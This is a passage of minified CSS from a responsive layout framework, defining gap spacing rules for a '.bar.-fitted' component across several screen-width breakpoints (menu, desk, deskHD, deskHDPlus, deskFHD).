transparent}.bar.-fitted\@menu.-h-gap-mdl{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-mdl>.item{border-left-width:56px;border-right-width:0}.bar.-fitted\@menu.-h-gap-mdl>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-mdl.-h-outer-gap>.item{border-left-width:56px;border-right-width:56px}.bar.-fitted\@menu.-v-gap-mdl{margin-top:0}.bar.-fitted\@menu.-v-gap-mdl.-v-outer-gap>.item{border-top:56px solid transparent;border-bottom:56px solid transparent}.bar.-fitted\@menu.-h-gap-mlg{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-mlg>.item{border-left-width:65px;border-right-width:0}.bar.-fitted\@menu.-h-gap-mlg>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-mlg.-h-outer-gap>.item{border-left-width:65px;border-right-width:65px}.bar.-fitted\@menu.-v-gap-mlg{margin-top:0}.bar.-fitted\@menu.-v-gap-mlg.-v-outer-gap>.item{border-top:65px solid transparent;border-bottom:65px solid transparent}.bar.-fitted\@menu.-h-gap-lg{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-lg>.item{border-left-width:72px;border-right-width:0}.bar.-fitted\@menu.-h-gap-lg>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-lg.-h-outer-gap>.item{border-left-width:72px;border-right-width:72px}.bar.-fitted\@menu.-v-gap-lg{margin-top:0}.bar.-fitted\@menu.-v-gap-lg.-v-outer-gap>.item{border-top:72px solid transparent;border-bottom:72px solid transparent}.bar.-fitted\@menu.-h-gap-xl{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-xl>.item{border-left-width:96px;border-right-width:0}.bar.-fitted\@menu.-h-gap-xl>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-xl.-h-outer-gap>.item{border-left-width:96px;border-right-width:96px}.bar.-fitted\@menu.-v-gap-xl{margin-top:0}.bar.-fitted\@menu.-v-gap-xl.-v-outer-gap>.item{border-top:96px solid transparent;border-bottom:96px solid transparent}.bar.-fitted\@menu.-h-gap-xxl{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-xxl>.item{border-left-width:120px;border-right-width:0}.bar.-fitted\@menu.-h-gap-xxl>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-xxl.-h-outer-gap>.item{border-left-width:120px;border-right-width:120px}.bar.-fitted\@menu.-v-gap-xxl{margin-top:0}.bar.-fitted\@menu.-v-gap-xxl.-v-outer-gap>.item{border-top:120px solid transparent;border-bottom:120px solid transparent}.bar.-fitted\@menu.-h-gap-hg{margin-left:0;margin-right:0}.bar.-fitted\@menu.-h-gap-hg>.item{border-left-width:160px;border-right-width:0}.bar.-fitted\@menu.-h-gap-hg>.item:first-child{border-left-width:0}.bar.-fitted\@menu.-h-gap-hg.-h-outer-gap>.item{border-left-width:160px;border-right-width:160px}.bar.-fitted\@menu.-v-gap-hg{margin-top:0}.bar.-fitted\@menu.-v-gap-hg.-v-outer-gap>.item{border-top:160px solid transparent;border-bottom:160px solid transparent}}@media (min-width:67.5em) and (max-width:85.365em){.bar.-fitted\@desk{display:table;width:100%;border-collapse:collapse}.bar.-fitted\@desk>.item{display:table-cell}.bar.-fitted\@desk>.item.-fit{width:1px;white-space:nowrap}.bar.-fitted\@desk>.item.-compress{width:1px}.bar.-fitted\@desk.-h-align-justify:after{content:none;display:none}.bar.-fitted\@desk.-h-gap-none{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-none>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@desk.-h-gap-none>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-none.-h-outer-gap>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@desk.-v-gap-none{margin-top:0}.bar.-fitted\@desk.-v-gap-none.-v-outer-gap>.item{border-top:0 solid transparent;border-bottom:0 solid transparent}.bar.-fitted\@desk.-h-gap-us{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-us>.item{border-left-width:6px;border-right-width:0}.bar.-fitted\@desk.-h-gap-us>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-us.-h-outer-gap>.item{border-left-width:6px;border-right-width:6px}.bar.-fitted\@desk.-v-gap-us{margin-top:0}.bar.-fitted\@desk.-v-gap-us.-v-outer-gap>.item{border-top:6px solid transparent;border-bottom:6px solid transparent}.bar.-fitted\@desk.-h-gap-xs{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-xs>.item{border-left-width:12px;border-right-width:0}.bar.-fitted\@desk.-h-gap-xs>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-xs.-h-outer-gap>.item{border-left-width:12px;border-right-width:12px}.bar.-fitted\@desk.-v-gap-xs{margin-top:0}.bar.-fitted\@desk.-v-gap-xs.-v-outer-gap>.item{border-top:12px solid transparent;border-bottom:12px solid transparent}.bar.-fitted\@desk.-h-gap-xsm{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-xsm>.item{border-left-width:15px;border-right-width:0}.bar.-fitted\@desk.-h-gap-xsm>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-xsm.-h-outer-gap>.item{border-left-width:15px;border-right-width:15px}.bar.-fitted\@desk.-v-gap-xsm{margin-top:0}.bar.-fitted\@desk.-v-gap-xsm.-v-outer-gap>.item{border-top:15px solid transparent;border-bottom:15px solid transparent}.bar.-fitted\@desk.-h-gap-xsmm{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-xsmm>.item{border-left-width:16px;border-right-width:0}.bar.-fitted\@desk.-h-gap-xsmm>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-xsmm.-h-outer-gap>.item{border-left-width:16px;border-right-width:16px}.bar.-fitted\@desk.-v-gap-xsmm{margin-top:0}.bar.-fitted\@desk.-v-gap-xsmm.-v-outer-gap>.item{border-top:16px solid transparent;border-bottom:16px solid transparent}.bar.-fitted\@desk.-h-gap-sm{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-sm>.item{border-left-width:20px;border-right-width:0}.bar.-fitted\@desk.-h-gap-sm>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-sm.-h-outer-gap>.item{border-left-width:20px;border-right-width:20px}.bar.-fitted\@desk.-v-gap-sm{margin-top:0}.bar.-fitted\@desk.-v-gap-sm.-v-outer-gap>.item{border-top:20px solid transparent;border-bottom:20px solid transparent}.bar.-fitted\@desk.-h-gap-xm{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-xm>.item{border-left-width:26px;border-right-width:0}.bar.-fitted\@desk.-h-gap-xm>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-xm.-h-outer-gap>.item{border-left-width:26px;border-right-width:26px}.bar.-fitted\@desk.-v-gap-xm{margin-top:0}.bar.-fitted\@desk.-v-gap-xm.-v-outer-gap>.item{border-top:26px solid transparent;border-bottom:26px solid transparent}.bar.-fitted\@desk.-h-gap-smx{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-smx>.item{border-left-width:30px;border-right-width:0}.bar.-fitted\@desk.-h-gap-smx>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-smx.-h-outer-gap>.item{border-left-width:30px;border-right-width:30px}.bar.-fitted\@desk.-v-gap-smx{margin-top:0}.bar.-fitted\@desk.-v-gap-smx.-v-outer-gap>.item{border-top:30px solid transparent;border-bottom:30px solid transparent}.bar.-fitted\@desk.-h-gap-md{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-md>.item{border-left-width:48px;border-right-width:0}.bar.-fitted\@desk.-h-gap-md>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-md.-h-outer-gap>.item{border-left-width:48px;border-right-width:48px}.bar.-fitted\@desk.-v-gap-md{margin-top:0}.bar.-fitted\@desk.-v-gap-md.-v-outer-gap>.item{border-top:48px solid transparent;border-bottom:48px solid transparent}.bar.-fitted\@desk.-h-gap-mdl{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-mdl>.item{border-left-width:56px;border-right-width:0}.bar.-fitted\@desk.-h-gap-mdl>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-mdl.-h-outer-gap>.item{border-left-width:56px;border-right-width:56px}.bar.-fitted\@desk.-v-gap-mdl{margin-top:0}.bar.-fitted\@desk.-v-gap-mdl.-v-outer-gap>.item{border-top:56px solid transparent;border-bottom:56px solid transparent}.bar.-fitted\@desk.-h-gap-mlg{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-mlg>.item{border-left-width:65px;border-right-width:0}.bar.-fitted\@desk.-h-gap-mlg>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-mlg.-h-outer-gap>.item{border-left-width:65px;border-right-width:65px}.bar.-fitted\@desk.-v-gap-mlg{margin-top:0}.bar.-fitted\@desk.-v-gap-mlg.-v-outer-gap>.item{border-top:65px solid transparent;border-bottom:65px solid transparent}.bar.-fitted\@desk.-h-gap-lg{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-lg>.item{border-left-width:72px;border-right-width:0}.bar.-fitted\@desk.-h-gap-lg>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-lg.-h-outer-gap>.item{border-left-width:72px;border-right-width:72px}.bar.-fitted\@desk.-v-gap-lg{margin-top:0}.bar.-fitted\@desk.-v-gap-lg.-v-outer-gap>.item{border-top:72px solid transparent;border-bottom:72px solid transparent}.bar.-fitted\@desk.-h-gap-xl{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-xl>.item{border-left-width:96px;border-right-width:0}.bar.-fitted\@desk.-h-gap-xl>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-xl.-h-outer-gap>.item{border-left-width:96px;border-right-width:96px}.bar.-fitted\@desk.-v-gap-xl{margin-top:0}.bar.-fitted\@desk.-v-gap-xl.-v-outer-gap>.item{border-top:96px solid transparent;border-bottom:96px solid transparent}.bar.-fitted\@desk.-h-gap-xxl{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-xxl>.item{border-left-width:120px;border-right-width:0}.bar.-fitted\@desk.-h-gap-xxl>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-xxl.-h-outer-gap>.item{border-left-width:120px;border-right-width:120px}.bar.-fitted\@desk.-v-gap-xxl{margin-top:0}.bar.-fitted\@desk.-v-gap-xxl.-v-outer-gap>.item{border-top:120px solid transparent;border-bottom:120px solid transparent}.bar.-fitted\@desk.-h-gap-hg{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-hg>.item{border-left-width:160px;border-right-width:0}.bar.-fitted\@desk.-h-gap-hg>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-hg.-h-outer-gap>.item{border-left-width:160px;border-right-width:160px}.bar.-fitted\@desk.-v-gap-hg{margin-top:0}.bar.-fitted\@desk.-v-gap-hg.-v-outer-gap>.item{border-top:160px solid transparent;border-bottom:160px solid transparent}}@media (min-width:85.375em) and (max-width:99.99em){.bar.-fitted\@deskHD{display:table;width:100%;border-collapse:collapse}.bar.-fitted\@deskHD>.item{display:table-cell}.bar.-fitted\@deskHD>.item.-fit{width:1px;white-space:nowrap}.bar.-fitted\@deskHD>.item.-compress{width:1px}.bar.-fitted\@deskHD.-h-align-justify:after{content:none;display:none}.bar.-fitted\@deskHD.-h-gap-none{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-none>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-none>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-none.-h-outer-gap>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskHD.-v-gap-none{margin-top:0}.bar.-fitted\@deskHD.-v-gap-none.-v-outer-gap>.item{border-top:0 solid transparent;border-bottom:0 solid transparent}.bar.-fitted\@deskHD.-h-gap-us{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-us>.item{border-left-width:6px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-us>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-us.-h-outer-gap>.item{border-left-width:6px;border-right-width:6px}.bar.-fitted\@deskHD.-v-gap-us{margin-top:0}.bar.-fitted\@deskHD.-v-gap-us.-v-outer-gap>.item{border-top:6px solid transparent;border-bottom:6px solid transparent}.bar.-fitted\@deskHD.-h-gap-xs{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-xs>.item{border-left-width:12px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-xs>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-xs.-h-outer-gap>.item{border-left-width:12px;border-right-width:12px}.bar.-fitted\@deskHD.-v-gap-xs{margin-top:0}.bar.-fitted\@deskHD.-v-gap-xs.-v-outer-gap>.item{border-top:12px solid transparent;border-bottom:12px solid transparent}.bar.-fitted\@deskHD.-h-gap-xsm{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-xsm>.item{border-left-width:15px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-xsm>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-xsm.-h-outer-gap>.item{border-left-width:15px;border-right-width:15px}.bar.-fitted\@deskHD.-v-gap-xsm{margin-top:0}.bar.-fitted\@deskHD.-v-gap-xsm.-v-outer-gap>.item{border-top:15px solid transparent;border-bottom:15px solid transparent}.bar.-fitted\@deskHD.-h-gap-xsmm{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-xsmm>.item{border-left-width:16px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-xsmm>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-xsmm.-h-outer-gap>.item{border-left-width:16px;border-right-width:16px}.bar.-fitted\@deskHD.-v-gap-xsmm{margin-top:0}.bar.-fitted\@deskHD.-v-gap-xsmm.-v-outer-gap>.item{border-top:16px solid transparent;border-bottom:16px solid transparent}.bar.-fitted\@deskHD.-h-gap-sm{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-sm>.item{border-left-width:20px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-sm>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-sm.-h-outer-gap>.item{border-left-width:20px;border-right-width:20px}.bar.-fitted\@deskHD.-v-gap-sm{margin-top:0}.bar.-fitted\@deskHD.-v-gap-sm.-v-outer-gap>.item{border-top:20px solid transparent;border-bottom:20px solid transparent}.bar.-fitted\@deskHD.-h-gap-xm{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-xm>.item{border-left-width:26px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-xm>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-xm.-h-outer-gap>.item{border-left-width:26px;border-right-width:26px}.bar.-fitted\@deskHD.-v-gap-xm{margin-top:0}.bar.-fitted\@deskHD.-v-gap-xm.-v-outer-gap>.item{border-top:26px solid transparent;border-bottom:26px solid transparent}.bar.-fitted\@deskHD.-h-gap-smx{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-smx>.item{border-left-width:30px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-smx>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-smx.-h-outer-gap>.item{border-left-width:30px;border-right-width:30px}.bar.-fitted\@deskHD.-v-gap-smx{margin-top:0}.bar.-fitted\@deskHD.-v-gap-smx.-v-outer-gap>.item{border-top:30px solid transparent;border-bottom:30px solid transparent}.bar.-fitted\@deskHD.-h-gap-md{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-md>.item{border-left-width:48px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-md>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-md.-h-outer-gap>.item{border-left-width:48px;border-right-width:48px}.bar.-fitted\@deskHD.-v-gap-md{margin-top:0}.bar.-fitted\@deskHD.-v-gap-md.-v-outer-gap>.item{border-top:48px solid transparent;border-bottom:48px solid transparent}.bar.-fitted\@deskHD.-h-gap-mdl{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-mdl>.item{border-left-width:56px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-mdl>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-mdl.-h-outer-gap>.item{border-left-width:56px;border-right-width:56px}.bar.-fitted\@deskHD.-v-gap-mdl{margin-top:0}.bar.-fitted\@deskHD.-v-gap-mdl.-v-outer-gap>.item{border-top:56px solid transparent;border-bottom:56px solid transparent}.bar.-fitted\@deskHD.-h-gap-mlg{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-mlg>.item{border-left-width:65px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-mlg>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-mlg.-h-outer-gap>.item{border-left-width:65px;border-right-width:65px}.bar.-fitted\@deskHD.-v-gap-mlg{margin-top:0}.bar.-fitted\@deskHD.-v-gap-mlg.-v-outer-gap>.item{border-top:65px solid transparent;border-bottom:65px solid transparent}.bar.-fitted\@deskHD.-h-gap-lg{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-lg>.item{border-left-width:72px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-lg>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-lg.-h-outer-gap>.item{border-left-width:72px;border-right-width:72px}.bar.-fitted\@deskHD.-v-gap-lg{margin-top:0}.bar.-fitted\@deskHD.-v-gap-lg.-v-outer-gap>.item{border-top:72px solid transparent;border-bottom:72px solid transparent}.bar.-fitted\@deskHD.-h-gap-xl{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-xl>.item{border-left-width:96px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-xl>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-xl.-h-outer-gap>.item{border-left-width:96px;border-right-width:96px}.bar.-fitted\@deskHD.-v-gap-xl{margin-top:0}.bar.-fitted\@deskHD.-v-gap-xl.-v-outer-gap>.item{border-top:96px solid transparent;border-bottom:96px solid transparent}.bar.-fitted\@deskHD.-h-gap-xxl{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-xxl>.item{border-left-width:120px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-xxl>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-xxl.-h-outer-gap>.item{border-left-width:120px;border-right-width:120px}.bar.-fitted\@deskHD.-v-gap-xxl{margin-top:0}.bar.-fitted\@deskHD.-v-gap-xxl.-v-outer-gap>.item{border-top:120px solid transparent;border-bottom:120px solid transparent}.bar.-fitted\@deskHD.-h-gap-hg{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-hg>.item{border-left-width:160px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-hg>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-hg.-h-outer-gap>.item{border-left-width:160px;border-right-width:160px}.bar.-fitted\@deskHD.-v-gap-hg{margin-top:0}.bar.-fitted\@deskHD.-v-gap-hg.-v-outer-gap>.item{border-top:160px solid transparent;border-bottom:160px solid transparent}}@media (min-width:100em) and (max-width:119.99em){.bar.-fitted\@deskHDPlus{display:table;width:100%;border-collapse:collapse}.bar.-fitted\@deskHDPlus>.item{display:table-cell}.bar.-fitted\@deskHDPlus>.item.-fit{width:1px;white-space:nowrap}.bar.-fitted\@deskHDPlus>.item.-compress{width:1px}.bar.-fitted\@deskHDPlus.-h-align-justify:after{content:none;display:none}.bar.-fitted\@deskHDPlus.-h-gap-none{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-none>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-none>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-none.-h-outer-gap>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskHDPlus.-v-gap-none{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-none.-v-outer-gap>.item{border-top:0 solid transparent;border-bottom:0 solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-us{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-us>.item{border-left-width:6px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-us>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-us.-h-outer-gap>.item{border-left-width:6px;border-right-width:6px}.bar.-fitted\@deskHDPlus.-v-gap-us{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-us.-v-outer-gap>.item{border-top:6px solid transparent;border-bottom:6px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-xs{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-xs>.item{border-left-width:12px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xs>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xs.-h-outer-gap>.item{border-left-width:12px;border-right-width:12px}.bar.-fitted\@deskHDPlus.-v-gap-xs{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-xs.-v-outer-gap>.item{border-top:12px solid transparent;border-bottom:12px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-xsm{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-xsm>.item{border-left-width:15px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xsm>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xsm.-h-outer-gap>.item{border-left-width:15px;border-right-width:15px}.bar.-fitted\@deskHDPlus.-v-gap-xsm{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-xsm.-v-outer-gap>.item{border-top:15px solid transparent;border-bottom:15px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-xsmm{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-xsmm>.item{border-left-width:16px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xsmm>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xsmm.-h-outer-gap>.item{border-left-width:16px;border-right-width:16px}.bar.-fitted\@deskHDPlus.-v-gap-xsmm{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-xsmm.-v-outer-gap>.item{border-top:16px solid transparent;border-bottom:16px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-sm{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-sm>.item{border-left-width:20px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-sm>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-sm.-h-outer-gap>.item{border-left-width:20px;border-right-width:20px}.bar.-fitted\@deskHDPlus.-v-gap-sm{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-sm.-v-outer-gap>.item{border-top:20px solid transparent;border-bottom:20px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-xm{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-xm>.item{border-left-width:26px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xm>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xm.-h-outer-gap>.item{border-left-width:26px;border-right-width:26px}.bar.-fitted\@deskHDPlus.-v-gap-xm{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-xm.-v-outer-gap>.item{border-top:26px solid transparent;border-bottom:26px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-smx{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-smx>.item{border-left-width:30px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-smx>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-smx.-h-outer-gap>.item{border-left-width:30px;border-right-width:30px}.bar.-fitted\@deskHDPlus.-v-gap-smx{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-smx.-v-outer-gap>.item{border-top:30px solid transparent;border-bottom:30px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-md{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-md>.item{border-left-width:48px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-md>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-md.-h-outer-gap>.item{border-left-width:48px;border-right-width:48px}.bar.-fitted\@deskHDPlus.-v-gap-md{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-md.-v-outer-gap>.item{border-top:48px solid transparent;border-bottom:48px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-mdl{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-mdl>.item{border-left-width:56px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-mdl>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-mdl.-h-outer-gap>.item{border-left-width:56px;border-right-width:56px}.bar.-fitted\@deskHDPlus.-v-gap-mdl{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-mdl.-v-outer-gap>.item{border-top:56px solid transparent;border-bottom:56px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-mlg{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-mlg>.item{border-left-width:65px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-mlg>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-mlg.-h-outer-gap>.item{border-left-width:65px;border-right-width:65px}.bar.-fitted\@deskHDPlus.-v-gap-mlg{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-mlg.-v-outer-gap>.item{border-top:65px solid transparent;border-bottom:65px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-lg{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-lg>.item{border-left-width:72px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-lg>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-lg.-h-outer-gap>.item{border-left-width:72px;border-right-width:72px}.bar.-fitted\@deskHDPlus.-v-gap-lg{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-lg.-v-outer-gap>.item{border-top:72px solid transparent;border-bottom:72px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-xl{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-xl>.item{border-left-width:96px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xl>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xl.-h-outer-gap>.item{border-left-width:96px;border-right-width:96px}.bar.-fitted\@deskHDPlus.-v-gap-xl{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-xl.-v-outer-gap>.item{border-top:96px solid transparent;border-bottom:96px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-xxl{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-xxl>.item{border-left-width:120px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xxl>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xxl.-h-outer-gap>.item{border-left-width:120px;border-right-width:120px}.bar.-fitted\@deskHDPlus.-v-gap-xxl{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-xxl.-v-outer-gap>.item{border-top:120px solid transparent;border-bottom:120px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-hg{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-hg>.item{border-left-width:160px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-hg>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-hg.-h-outer-gap>.item{border-left-width:160px;border-right-width:160px}.bar.-fitted\@deskHDPlus.-v-gap-hg{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-hg.-v-outer-gap>.item{border-top:160px solid transparent;border-bottom:160px solid transparent}}@media (min-width:120em) and (max-width:159.99em){.bar.-fitted\@deskFHD{display:table;width:100%;border-collapse:collapse}.bar.-fitted\@deskFHD>.item{display:table-cell}.bar.-fitted\@deskFHD>.item.-fit{width:1px;white-space:nowrap}.bar.-fitted\@deskFHD>.item.-compress{width:1px}.bar.-fitted\@deskFHD.-h-align-justify:after{content:none;display:none}.bar.-fitted\@deskFHD.-h-gap-none{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-none>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-none>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-none.-h-outer-gap>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskFHD.-v-gap-none{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-none.-v-outer-gap>.item{border-top:0 solid transparent;border-bottom:0 solid transparent}.bar.-fitted\@deskFHD.-h-gap-us{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-us>.item{border-left-width:6px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-us>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-us.-h-outer-gap>.item{border-left-width:6px;border-right-width:6px}.bar.-fitted\@deskFHD.-v-gap-us{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-us.-v-outer-gap>.item{border-top:6px solid 